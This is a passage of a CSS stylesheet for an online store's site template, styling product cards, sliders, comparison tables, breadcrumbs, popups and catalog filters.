.header .lvl3 span{color:#666666;font-size:20px;text-transform:uppercase;}
.header .lvl3 form>div{margin-left:3.5%;width:76%;}
.header .lvl3 input[type="text"]{background:#fff;border-radius:4px 0 0 4px !important;border-radius:4px;height:35px;padding:0 1.5%;width:84%;}
.header .lvl3 input[type="submit"]{background:#EE4056;border-radius:0 4px 4px 0;color:#fff;display:inline-block;font-family:"Exo2-Bold";height:37px;letter-spacing:1px;line-height:37px;margin-left:-4px;padding:0 22px;text-transform:uppercase;transition:.4s;width:auto;}
.header .lvl3 input[type="submit"]:hover{background:#EE4056;}
.header .lvl3 .close{background:url(../images/one_sprite.png) no-repeat -227px -27px;cursor:pointer;height:16px;position:absolute;right:0;top:10px;width:15px;}
.header .lvl3{background:#f0f0f0;bottom:0;left:0;opacity:0;padding:15px 0;position:absolute;transition:.7s;width:100%;}
.header .lvl3.active{bottom:-67px;opacity:1;}

/* Middle */
.content{padding:0 0 125px;}
.slider1 .bx-pager{display:none;}
.slider1 .bx-controls-direction a, .owl-nav>div{border:1px solid #333;display:block !important;font-size:0;height:40px;position:absolute;top:-230px;width:40px;}
.slider1 .bx-controls-direction, .owl-nav{position:relative;z-index:100;}
.slider1 .bx-controls-direction a:before, .owl-nav>div:before, .ms-nav-next:before, .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";height:17px;left:13px;position:absolute;top:12px;width:12px;}
.master-slider .ms-nav-next:before,
.master-slider .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";left:7px;position:absolute;top:12px;width:12px;}
.bx-retina .bx-filter .bx-filter-input-container input{margin-right:5px;}
/*slider1*/
.slider1 .bx-next, .owl-next{right:50px;}
.slider1 .bx-prev, .owl-prev{left:50px;}
.slider1 .bx-next:before, .owl-next:before, .ms-nav-next:before{background-position:-248px 0 !important;left:14px !important;}
.slider1 .bx-prev:hover:before, .owl-prev:hover:before, .ms-nav-prev:hover:before{background-position:-262px 0;}
.slider1 .bx-next:hover:before, .owl-next:hover:before, .ms-nav-next:hover:before{background-position:-275px 0 !important;}
.slider1 .bx-controls-direction a:hover, .owl-nav>div:hover{background:#fff;border-color:#EE4056;}
.title1{font-size:24px;line-height:24px;text-transform:uppercase;}
.title2{font-family:"Exo2-Bold";font-size:45px;line-height:50px;text-transform:uppercase;}
.slider1{color:#000; height: 423px; overflow: hidden;}
.slider1 .btn{height:48px;line-height:48px;}
.btn2{background:#fff;border:1px solid #EE4056;border-radius:4px;color:#EE4056;display:inline-block;font-family:"Exo2-Bold";height:48px;letter-spacing:.7px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn2:hover{background:#EE4056;color:#fff;}
.slider1 p{font-size:16px;line-height:20px;margin-bottom:35px;max-width:530px;}
.slider1 .bx-viewport li{padding:67px 0; background-repeat: no-repeat; background-size: cover; background-position: center 0; min-height: 290px;}
.slider1 li{padding:67px 0; list-style: none;}
.slider1 .title2{margin:17px 0 23px;}
.slider1 li .inner>*{margin-left:24px;}
.slider1 .btn{margin-right:14px;}
.slider1 p{ min-height: 80px;}

/*end slider1*/

/*advantages*/
.advantages{padding:35px 0;}
.advantages>.in-row-mid>div{width:22.7%;}
.advantages>.in-row-mid>div>div{margin:0 0 0 5%;width:74%;}
.advantages .block img{margin-top:-9px;}
.advantages .block{margin-right:5%;}
.advantages .block2{margin-right:3%;}
/*end advantages*/

/*blocks1*/
.blocks1{background:#f2f2f2;padding:42px 0;text-align:center;}
.blocks1 .in-row>a{background:url(../images/bg.jpg);background-size:100% 100%;color:#fff;display:inline-block;line-height:24px;margin-right:4%;padding:32px 0;text-decoration:none;vertical-align:top;width:30.3%;}
.blocks1 .in-row>a:hover{background:#EE4056;background:linear-gradient(45deg, #FF455E 0%,#EE4056 100%);background:-moz-linear-gradient(45deg, #FF455E 0%, #EE4056 100%);background:-webkit-linear-gradient(45deg, #FF455E 0%,#EE4056 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#FF455E', endColorstr='#ef4b25',GradientType=1);}
.blocks1 .in-row>a:last-child{margin-right:0;}
.title3{font-family:"Exo2-SemiBold";font-size:24.5px;line-height:24px;margin-bottom:40px;position:relative;text-transform:uppercase;}
.title3:after{background:#fff;bottom:-23px;content:"";height:1px;left:35%;position:absolute;width:30%;}
.blocks1 p{min-height:120px;padding:0 14%;}
.slide{padding:45px 0;}
.title{font-weight: normal;font-family:"Exo2-Light";font-size:36px;line-height:36px;margin-bottom:30px;overflow:hidden;text-align:center;text-transform:uppercase;}
.title span{display:inline-block;position:relative;}
.title span:before{background:#ccc;content:"";height:1px;left:-1085px;position:absolute;top:24px;width:1000px;}
.title span:after{background:#ccc;content:"";height:1px;position:absolute;right:-1085px;top:24px;width:1000px;}
p.margin1{text-align:center;}
.margin1{margin:0 0 55px;}
/*end blocks1*/

/*blocks2*/
.blocks2{padding:80px 0;text-align:center; margin: 0 0 -150px;}
.blocks2>a{border:1px solid #cccccc;display:inline-block;margin:0 4.8% 141px 0;min-height:230px;padding-bottom:29px;text-align:center;text-decoration:none;vertical-align:top;width:29.7%;}
.blocks2>a:nth-child(3n){margin-right:0px;}
.blocks2 .title3{font-size:18.5px;line-height:25px;margin-bottom:35px;padding:0 30px;}
.blocks2 .title3:after{background:#EE4056;bottom:-19px;}
.blocks2>a:hover{border-color:#EE4056;box-shadow:0 0 0 1px #EE4056;}
.blocks2 img{box-shadow:0 3px 10px 0 rgba(0,0,0,.2);margin:-80px 0 21px;max-width:90%;}
.blocks2 p{height:72px;line-height:18px;min-height:65px;overflow:hidden;padding:0 30px;}
.cons{overflow: hidden; background:#f0f0f0;color:#000;margin:20px 0;margin-top:20px;clear:both;padding:33px 50px;}
.catalog-v2 .cols3 .cl{clear:both;width:100%;}
.cons .col1{margin-right:6.2%;width:73%;}
.cons-small .col1{margin-right:3.2%;width:70%;}
.title4{color:#000;font-family:"Exo2-SemiBold";font-size:24.5px;line-height:24px;margin-bottom:18px;text-transform:uppercase;}
.cons .btn{height:46px;line-height:46px;}
.mb0{margin-bottom:0 !important;}
.pt0{padding-top:0;}
.owl-item{display:inline-block;}
/*.owl-item img{max-width:80%;}*/
.owl-stage-outer{overflow:hidden;}
/*end blocks2*/

/*blocks3*/
.blocks3>a{color:#000;display:inline-block;padding:18px 2.2%;text-decoration:none;vertical-align:top;width:45%;}
.blocks3 .col2>div{font-family:"Exo2-SemiBold";font-size:18px;margin-bottom:13px;}
.blocks3 .col2{width:66%;}
.blocks3 .hid{margin-right:4%;width:28.5%;}
.blocks3>a:hover{box-shadow:0 2px 10px 2px #e9e9e9;}
.blocks3 p{min-height:54px;}
.pt1{padding-top:35px;}
/*end blocks3*/

.slider1.size2{margin:0 auto;max-width:1170px;overflow:hidden;}
.slider1.size2 li .inner{margin:0;}
.slider1.size2 .bx-prev{left:10px;}
.slider1.size2 .bx-next{right:10px;}
.slider1.size2 li .inner>*{margin-left:65px;}

/*cols2*/
.cols2>.col2 .items {margin-top: 20px;}
.items>div {display: inline-block; height: 320px; position: relative; vertical-align: top; margin-right: .4%; margin-bottom: 20px; width: 216px;}
.items>div>div {background: #fff; padding: 38px 12px 0; border-radius: 2px; border: 1px solid #dfdfdf;}
.item-more {display: none; padding-bottom: 19px;}
.items>div:hover {z-index: 92;}
.items>div:hover>div {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.items>div:hover .item-more {display: block;}
.cols2>.col2 .items>div:nth-child(4n) {margin-right: 0;}
.label{border-radius:0;color:#fff;display:inline;font-size:12px;font-weight:normal;left:-10px;line-height:18px;padding:1.5px 10px 4.5px;position:absolute;text-align:center;top:14px;vertical-align:baseline;white-space:nowrap;z-index:10;}
.label:before {content: ""; position: absolute; left: -0px; bottom: -10px; border: 5px solid transparent;}
.label-green {background: #45b700;}
.label-green:before { border-top: 5px solid #4b7512; border-right: 5px solid #4b7512;}
.label-blue {background: #4285F4;}
.label-blue:before { border-top: 5px solid #4285F4; border-right: 5px solid #4285F4;}
.label-orange {background: #ff7f00;}
.label-orange:before { border-top: 5px solid #b05700; border-right: 5px solid #b05700;}
.label-purple {background: #800080;}
.label-purple:before{border-top: 5px solid #800080; border-right: 5px solid #800080;}
.label-red {background: #ff0000;}
.label-red:before { border-top: 5px solid #8e0808; border-right: 5px solid #8e0808;}
.items .hid {height: 155px; transition: none; position: relative; display: table-cell; vertical-align: middle; text-align: center; width: 2000px;}
.items .hid span {background: rgba(111,111,111,.9); transition: .4s; width: 100%; text-align: center; color: #fff; position: absolute; left: 0; bottom: -28px; border-radius: 3px; padding: 4px 0;}
.items .hid:hover span {bottom: 0;}
.item-name a {text-decoration: none;}
.item-name a:hover {text-decoration: underline; color: #EE4056;}
.item-name {border-bottom: 1px solid #d8d8d8; margin: 5px 0 14px; padding-bottom: 12px; min-height: 61px;}
.price-old {color: #828282; margin-top: 3px; margin-right: 2px; text-decoration: line-through; display: inline-block; vertical-align: top;}
.price {font-size: 20px; line-height: 23px; color: #000; display: inline-block; vertical-align: top;}
.item-status {position: relative; margin: 5px 0; padding-left: 18px;}
.item-status:before {content: ""; position: absolute; left: 0; top: 3px; width: 12px; height: 12px; background-image: url(../images/one_sprite.png);}

.bx_available:before {background-position: -197px -429px;}
.bx_available {color: #70a041;}
.bx_notavailable:before {background-position: -211px -429px;}
.bx_notavailable {color: #ab1717;}
.bx_order:before {background-position: -226px -429px;}
.bx_order {color: #949494;}


.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: #EE4056; color: #EE4056;}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: #EE4056; color: #EE4056;}
.link-fav:hover:before {background-position: -260px -445px}
.item-size {margin-top: 7px;}
.item-size a {border: 1px solid #d8d8d8; cursor: pointer; margin-right: 3px; border-radius: 0px; padding: 2px 4px; color: #727a8d; text-decoration: none; display: inline-block !important;min-width: 15px; min-height: 15px;}
.item-size a.active {border: 2px solid #EE4056;}
.item-name p {font-style: italic; margin: 5px 0;font-size: 12px;}
.items .hid img {max-height: 100%;max-height: 155px;}

/*  catalog compare <<< */
.bx_filtren_container input[type="checkbox"]{display: inline;}
.bx_compare{overflow:hidden;}
.bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:left;padding:0 20px;width:20%;}
.bx_compare .bx_filtren_container h5{color:#6a6a6a;display:inline-block;font-size:16px;font-weight:600;line-height:1;padding-bottom:0px;padding-top:20px;}
.bx_compare .table_compare{float:right;width:75%;}
.custom-checkbox-compare{display:block;padding-left:30px;position:relative;}
.custom-checkbox-compare:before{background-color:#fff;border:1px solid #d8d7d6;content:'';cursor:pointer;display:inline-block;height:18px;left:0;position:absolute;top:0;vertical-align:middle;width:18px;}
.custom-checkbox-compare.active:before{background:#EE4056;box-shadow:inset 0 0 0 3px #fff;}
.bx_compare .bx_filtren_container ul li{padding-left:0;}
.custom-checkbox-compare + label{display:inline-block;line-height:16px;padding-left:30px;vertical-align:top;}
.table_compare tr:first-child{height:290px;vertical-align:top;}
.table_compare tr:first-child td{position:relative;}
.table_compare tr:first-child td > a{color:#000 !important;text-decoration:none;}
.table_compare tr:first-child td > a:hover{text-decoration:underline;}
.table_compare tr:first-child noindex{bottom:40px;height:20px;left:0;position:absolute;text-align:center;width:100%;}
.table_compare tr:first-child noindex a{background:#EE4056 !important;border-radius:0;display:inline-block;text-shadow:none;}
.table_compare tr td{max-width:200px;min-width:200px;text-align:center !important;width:200px;}
.table_compare tr td:first-child{text-align:left !important;}
#bx_catalog_compare_block .bx_sort_container{/*top:26px;*/}
.bx_compare .bx_sort_container .sortbutton{background:#f9f9f9 !important;border:none !important;border-radius:0 !important;box-shadow:none !important;text-shadow:none !important;}
.bx_compare .bx_sort_container .sortbutton.current{background:#EE4056 !important;}
.bx_compare .table_compare table tr:last-child td a{background-color:#bebfb5;color:#fff !important;display:inline-block;padding:5px;}
.pers a{padding:0 20px 0 0;display: block;}
.pers .fs24.title5{padding-right:20px;}
.footer .lvl2 ul{margin-bottom:0;}
.footer .inner .col4 span{padding-right:5px;}
@media screen and (max-width: 900px){
    .bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:none;height:150px;margin-bottom:2%;padding:0 20px;width:100%;}
    .bx_compare .table_compare{float:none !important;margin-bottom:6%;width:100% !important;}
    .bx_compare .bx_filtren_container ul li{margin-right:2%;width:22%;}
}
.bx_item_list_recommended{z-index: 20;}
@media screen and (max-width: 568px){.bx_compare .bx_filtren_container ul li{width:30%;}
    .bx_compare .bx_filtren_container{height:180px;}
    .table_compare .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-4px;}
    .table_compare #mCSB_7{padding-top:15px;}
    .bx_compare .bx_sort_container .sorttext{display:block;margin-bottom:10px;}
    .bx_compare .bx_sort_container .sortbutton{margin-bottom:5px;}
    .card-top .pull-right a {margin: 0 5px 0 0px;display: block;}
    .card-top .pull-right{float: none !important;}
}
@media screen and (max-width: 420px){
    .subscibe-form1 .name-cont,.subscibe-form1 .email-cont{width:100%!important;}
    .bx_compare .bx_filtren_container ul li{width:47%;}
    .bx_compare .bx_filtren_container{height:210px;}
    .items>div{display:inline-block;height:auto;margin-bottom:35px;margin-right:.4%;position:relative;vertical-align:top;width:47%;}
    .popup-window-buttons .btn{width:100%;}
}
@media screen and (max-width: 320px){.bx_compare .bx_filtren_container ul li{margin-right:0;width:100%;}
    .bx_compare .bx_filtren_container{height:300px;}
}
/*  >>>  catalog compare  */

.box_window, .popwindow{display:none;}
.box_window .popwindow{display:block;}
.ms-nav-prev, .ms-nav-next{display:block !important;margin:39px 0 0;opacity:1 !important;position:absolute;top:100%;}
.ms-nav-prev:before,
.ms-nav-next:before{height:17px;}
.ms-nav-next{right:0px;}
.ms-nav-next:before{left:-14px !important;}

/*cols2*/
.cols2>.col2 .items-view2>div {width: 100%; height: auto;}
.cols2>.col2 .items-view2>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view2>div .item-name {display: inline-block; border-bottom: 0; position: relative; width: 71%; margin-right: 7%; margin-bottom: 55px; vertical-align: top; min-height: 40px; padding: 0;}
.cols2>.col2 .items-view2>div .item-name p {display: block;}
.cols2>.col2 .items-view2>div .price-block {display: inline-block; vertical-align: top; max-width: 125px;}
.cols2>.col2 .items-view2>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -26px; height: 1px; width: 138%; background: #d9d9d9;}
.cols2>.col2 .items-view2>div>div{padding-bottom:10px;padding-left:220px;padding-top:18px;}
.cols2>.col2 .items-view3>div>div{min-height:160px;}
.cols2>.col2 .items-view2 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view2 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view2 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view2 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view2>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.cols2>.col2 .items-view3>div {width: 100%; height: auto;}
.cols2>.col2 .items-view3>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view3>div .item-name {display: inline-block; margin-bottom: 47px; border-bottom: 0; position: relative; width: 66%; margin-right: 1%; vertical-align: top; min-height: auto; padding: 0;}
.cols2>.col2 .items-view3>div .item-name p {display: none;}
.cols2>.col2 .items-view3>div .price-block {display: inline-block; vertical-align: top; text-align: right; max-width: 200px; width: 200px;}
.cols2>.col2 .items-view3>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -15px; height: 1px; width: 144%; background: #d9d9d9;}
.cols2>.col2 .items-view3>div>div {padding-top: 18px; padding-bottom: 10px; padding-left: 220px;}
.cols2>.col2 .items-view3 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view3 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view3 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view3 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view3>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.items .btn {width: 88px; height: 22px; line-height: 22px;margin:0;}
/*end cols2*/


.label-sec{top:40px;}


.price{color:#EE4056;font-size:20px;line-height:20px;margin-bottom:12px;}
.price-old{color:#999999;text-decoration:line-through;}
.item-btns{position:absolute;right:12px;text-align:center;top:15px;width:26px;}
.item-btns a{display:block;margin-bottom:12px;}
.item-btns .el1{background:url(../images/one_sprite.png) no-repeat -78px 0;height:23px;width:23px;}
.item-btns .el2{background:url(../images/one_sprite.png) no-repeat -106px 0;height:23px;width:26px;}
.item-btns .el3{background:url(../images/one_sprite.png) no-repeat -134px 0;height:13px;width:17px;}
.item-btns .el1:hover, .item-btns .el1.active{background-position:-156px 0;}
.item-btns .el2:hover, .item-btns .el2.active{background-position:-184px 0;}
.item-btns .el3:hover, .item-btns .el3.active{background-position:-212px 0;}
.bg-gray{background:#f2f2f2;}


/*projects*/
.projects{text-align:center;}
.projects .title3:after{background:#EE4056;}
.projects .owl-carousel p, .projects .owl-carousel .title3{padding:0 30px;}
.projects .owl-carousel .title3{color:#000;font-size:18px;margin-bottom:29px;text-transform:none;}
.projects .owl-carousel .title3:after{bottom:-16px;}
.projects .owl-carousel .hid{border:4px solid #fff;display:inline-block;line-height:0;margin-bottom:12px;max-width:80%;}
.projects .owl-carousel .hid:hover{box-shadow:0 2px 10px 3px rgba(0,0,0,.1);}
.projects .owl-nav>div{opacity:.6;top:-222px;}
.projects .owl-prev{left:-50px;}
.projects .owl-nav>div:hover{opacity:1;}
.projects .owl-next{right:-50px;}
.projects .owl-carousel{margin:0 auto;width:90%;}
.projects_box .tab{border: 0;}
/*end projects*/


.cols1>div{display:inline-block;vertical-align:top;width:48%;}
.title5{font-family:"Exo2-Light";font-size:36px;margin-bottom:56px;position:relative;line-height:36px;}
.title5:after{background:#EE4056;bottom:-32px;content:"";height:1px;left:0;position:absolute;width:100px;}
.cols1>.col1 p{line-height:24px;margin-bottom:21px;width:90%;}
.cols1>.col1{margin-right:3.5%;}
.btn3{border:1px solid #EE4056;border-radius:4px;color:#EE4056;display:inline-block;font-size:12px;height:30px;line-height:29px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:114px;}
.btn3:hover{background:#EE4056;color:#fff;}
.cols1>.col2 .title5{margin-bottom:45px;}
.blocks5 .hid{line-height:0;width:25%;}
.blocks5 .col2{margin:0 0 0 3.5%;width:60.6%;}
.blocks5>div:hover, .blocks5>div:hover a{color:#EE4056;}
.blocks5>div:hover .col2 div{border-color:#EE4056;}
.blocks5 .col2 div{border-bottom:1px solid #ccc;margin-bottom:12px;padding-bottom:11px;}
.blocks5 .col2 a{text-decoration:none;}
.blocks5>div:hover{box-shadow:0 4px 25px 0px rgba(0,0,0,.1);position:relative;z-index:10;}
.blocks5>div{padding:18px;}
.blocks5{margin-left:-18px;}


/*partners*/
.partners .owl-item a{display:table-cell;height:80px;text-align:center;vertical-align:middle;width:1000px;}
.partners .owl-nav>div{background:0;border:0;opacity:.7;top:-66px;}
.partners .owl-nav>div:hover{opacity:1;}
.partners .owl-prev{left:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-next{right:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-carousel{margin:0 auto;width:95%;}
.partners .inner{border-top:1px solid #cccccc;padding-top:45px;}
/*end partners*/


/*map*/
.map{height:350px;}
.map .block{background:#fff;box-shadow:0 4px 20px 1px rgba(0,0,0,.1);left:0;min-width:460px;padding:2.2% 2.3%;position:absolute;top:69px;width:44.9%;z-index:10;}
.map .block .title5{font-family:"Exo2-SemiBold";font-size:18px;padding-bottom:0px;text-transform:uppercase;}
.map .block .title5:after{bottom:-27px;}
.map .block ul{font-size:16px;list-style:none;}
.map .block ul span{color:#EE4056;display:inline-block;vertical-align:middle;width:19%;}
.map .block li{margin-bottom:13px;}
.map .block li a{color:#0099ff;}
.map-view{background:#EE4056;color:#fff;padding:114px 0 30px;position:absolute;right:-85px;text-align:center;top:21px;width:180px;}
.map-view:before{background:url(../images/one_sprite.png) no-repeat 0 -55px;content:"";height:66px;left:56px;position:absolute;top:32px;width:66px;}
/*end map*/


/*breadcrumbs*/
.breadcrumbs{margin:10px 0 25px;}
.breadcrumbs a{color:#666666;margin:0 16px 0 0;position:relative;text-decoration:none;}
.breadcrumbs a:after{color:#666;content:">";font-family:verdana;font-size:12px;font-weight:300;margin:0 0 0 5px;position:absolute;right:-14px;top:0;}
.breadcrumbs a:last-child:after{display:none;}
.breadcrumbs a:hover{text-decoration:underline;}
/*end breadcrumbs*/


/*blocks6*/
.blocks6{text-align:center;}
.blocks6>div{display:inline-block;margin:0 0 55px;padding:0 0.5%;text-align:left;vertical-align:top;width:23.7%;}
.blocks6 .hid{margin-bottom:12px;}
.blocks6 .hid span{display:table-cell;height:155px;vertical-align:middle;width:1000px;}
.blocks6 .block>a{color:#000;font-family:"Exo2-SemiBold";font-size:18px;text-decoration:none;}
.blocks6 .block ul{list-style:none;margin:16px 0 0;}
.blocks6 .block ul a{color:#333;font-size:16px;text-decoration:none;}
.blocks6 .block ul li{margin-bottom:4px;}
.blocks6 .block a:hover{color:#EE4056;}
/*end blocks6*/


.text1 p{margin-bottom:18px;}
.text1{margin-bottom:43px;}
.padding{padding:0 5%;}
.page-content .content{padding-bottom:145px;}
.banners1>a{display:inline-block;margin-bottom:25px;}
.banners1 .clearfix>a{width:48.8%;}
.box_window{display:none;height:100% !important;left:0%;position:fixed;text-align:center;top:0;width:100%;z-index:1100;}
.box_window_in{cursor:default !important;position:relative;}
.box_window>.bw_close{height:100%;width:100%;}
.bw_close{cursor:pointer;font-size:0;position:absolute;z-index:100;}
.popup-wrap1>.bw_close{background:url(../images/one_sprite.png) no-repeat -227px -27px;height:16px;right:10px;top:10px;width:15px;}
.mask{background:rgba(0, 0, 0, 0.5);display:none;height:100%;position:fixed;width:100%;z-index:1000;}
.popbutton{cursor:pointer;}
.callback{float:right;}
.popup-wrap1{    box-sizing: content-box; background:#fff;display:inline-block;margin:40px 0;padding:40px 60px;position:relative;text-align:center;width:370px;z-index:1200;}
.popup-wrap1 input, .popup-wrap1 textarea{margin-bottom:17px;padding:0 6%;padding:0 10px;width:88%;}
input[type="text"], input[type="password"], textarea{border:1px solid #cccccc;border-radius:4px;font-size:16px;height:46px;padding: 0 10px;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus{border-color:#EE4056;}
.bx-auth-table input{margin:5px;padding:0 5px;}
.bx-auth-table input[type="checkbox"]{display:inline;}
.mf-captcha img{margin:7px 0 0px 10px;margin-left:13px;}
.mf-captcha input{margin:7px 0 0px;width:132px !important;}
.scroll1{overflow:auto;}
.popup-wrap1 textarea{height:80px;padding-bottom:14px;padding-top:14px;}
.popup-wrap1 .title3:after{background:#EE4056;}
.popup-wrap1 p{margin-bottom:32px;}
.popup-wrap1 .btn{margin-bottom:0;width:200px;}
.top.fixed{left:0;position:fixed;top:0;width:100%;}
.top.fixed .lvl2 .inner{position:static;}

.top.fixed2{left:0;position:fixed;top:0;width:100%;}
.top.fixed2 .lvl2 .inner{position:static;}
.toogle-content{display:none;}
.cols2 .border{border:1px solid #ccc;border-radius:4px;margin-bottom:30px;overflow:hidden;}
.cols2 .border2{border:1px solid #ccc;/* overflow:hidden; */}
.cols2>.col1{display:inline-block;max-width:260px;min-width:230px;vertical-align:top;width:20%;}
.cols2>.col2{display:inline-block;padding-left:1%; /*position: relative;*/ z-index: 101; vertical-align:top;width:78.3%;box-sizing: content-box;}
.cols2>.col2 *{box-sizing: content-box;}
.cols2>.col1 .toogle-title, .cols2>.col1 .toogle-title2, .toogle-title-2{color:#121212;display:block;padding:11px 30px 11px 10px;position:relative;}
.cols2>.col1 .toogle-title span, .cols2>.col1 .toogle-title2 span, .toogle-title-2:after{background:#ccc;display:block;float:right;height:23px;margin-top:-9px;position:absolute;right:5px;text-align:center;top:50%;width:23px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after{left:3px;top:2px;}
.cols2>.col1 .toogle-title.active{background:#EE4056;color:#fff;}
.toogle-title-2:after{right:5px;}
.cols2>.col1 .toogle>div{border-top:1px solid #ccc;font-size:16px;}
.cols2>.col1 .toogle>div:first-child{border-top:none;}
.toogle a{cursor:pointer;text-decoration:none;}
.toogle a:hover{color:#EE4056;}
.cols2>.col1 .toogle ul{list-style:none;}
.cols2>.col1 .toogle .opened{border-top-color:transparent;}
.toogle3.opened .toogle-block-title{background:#f0f0f0;}
.cols2>.col1 .toogle .opened .toogle-title, .cols2>.col1 .toogle .opened2 .toogle-title2, .toogle-title-2.opened{background:#EE4056;color:#fff;}
.cols2>.col1 .toogle .opened .toogle-title > span:after, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after, .opened.mob-nav-btn:after, .toogle-title-2.opened:after, .toogle3.opened .toogle-block-title:after{color:#fff;transform:rotate(90deg);}
.toogle3.opened .toogle-block-title:after{color:#333;}
.cols2>.col1 .toogle-title2{color:#333;display:block;padding:11px 0;}
.cols2>.col1 .toogle-main>li>a{border-top:1px solid #ccc;margin:0 18px;}
.cols2>.col1 .toogle-main>li:first-child>a{border-top:0;}
.cols2>.col1 .toogle-main{background:#f0f0f0;}
.cols2>.col1 .toogle .toogle-title2{background:none !important;padding-right:30px;}
.cols2>.col1 .toogle .opened2 .toogle-title2, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after{color:#EE4056;}
.cols2>.col1 .toogle .opened2 .toogle-title2:after{right:0;}
.cols2>.col1 .toogle-main2>li{margin:0 30px 9px;}
.cols2>.col1 .toogle-main2{padding-bottom:6px;}
.cols2>.col1 .toogle-main3>li{font-size:14px;margin:0 0 6px 22px;}
.cols2>.col1 .toogle-main3>li a:hover{color:#EE4056;}
.cols2>.col1 .toogle-main3{padding:10px 0 0;}
.cols2>.col1 .toogle .opened3 .toogle-title3{color:#EE4056;}
.toogle2 .toogle-title, .toogle-title-2{border-top:1px solid #ccc;color:#333;font-size:16px;padding:11px 20px 11px 17px !important;}
.toogle2 .opened>.toogle-title, .toogle2 .toogle-title-2.opened{background:#f0f0f0 !important;color:#333 !important;font-family:"Exo2-SemiBold";}
.toogle2 .toogle-title > span:after, .toogle2 .toogle-title-2.opened:after{color:#333 !important;}
.toogle2 ul>li:first-child .toogle-title, .toogle2 ul>li.opened .toogle-title{border-top-color:transparent;}
.toogle2 .toogle-main{background:#fff !important;display:block;padding:17px;position:relative;}
.for-range{color:#4d4d4d;left:0;position:absolute;top:9px;}
.for-range span:first-child{margin-right:85px;}
.cols3 .nav2 .toogle2>ul>li>a:after, .cols3 .nav2 .toogle>ul>li>ul>li>a:after{right:30px;}
.irs{margin:30px 0 0;}
.irs-single{left:224px !important;top:15px;}
.irs{width:135px;}
.irs-line-mid{left:0px;width:135px;}
.irs-single{display:none !important;}
.irs-to{left:130px !important;top:-28px !important;visibility:visible !important;}
.irs-from{left:20px !important;top:-28px !important;visibility:visible !important;}
.pr{position:relative;}
input[type="checkbox"]{display:none;}
input[type="checkbox"] + label span{background:red;background:url(../images/one_sprite.png) no-repeat -245px -29px;cursor:pointer;display:inline;display:inline-block;height:16px;margin:-3px 9px 0 0;vertical-align:middle;width:16px;zoom:1;}
input[type="checkbox"]:checked + label span{background:red;background:url(../images/one_sprite.png) no-repeat -263px -29px;}
.for-scroll{height:130px;}
.toogle-main-2{display:block;height:0;overflow:hidden;padding:0 17px;}
.toogle-main-2.opened{height:auto;padding-bottom:14px;padding-top:17px;}
.margin2 .overview>div{margin-bottom:10px;}
.margin2 .overview>div:last-child{margin-bottom:0;}
.colors>a{border-radius:100%; cursor: pointer; display:inline-block;height:25px;margin:0 11px 15px 0;vertical-align:top;width:25px;}
.color1{background:#ff0000;}
.color2{background:#0000ff;}
.checkboxes1>div{display:inline-block;margin-bottom:10px;vertical-align:top;width:72px;}
.filter-bottom{background:#f0f0f0;padding:19px 0;text-align:center;}
